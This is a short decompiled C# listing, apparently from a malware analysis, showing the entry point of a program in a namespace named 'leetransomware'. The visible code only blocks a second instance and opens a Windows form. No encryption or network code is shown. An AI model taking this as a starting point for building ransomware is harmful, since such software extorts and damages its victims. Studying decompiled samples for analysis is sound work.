 Program ×
1 using System;
2 using System.Diagnostics;
3 using System.Windows.Forms;
4
5 namespace leetransomware
6 {
7 // Token: 0x02000004 RID: 4
8 internal static class Program
9 {
10 // Token: 0x06000016 RID: 22 RVA: 0x000027DF File Offset: 0x000009DF
11 [STAThread]
12 private static void Main()
13 {
14 if (Process.GetProcessesByName(Process.GetCurrentProcess().ProcessName).Length > 1)
15 {
16 return;
17 }
18 Application.EnableVisualStyles();
19 Application.SetCompatibleTextRenderingDefault(false);
20 Application.Run(new Form1());
21 }
22 }
23 }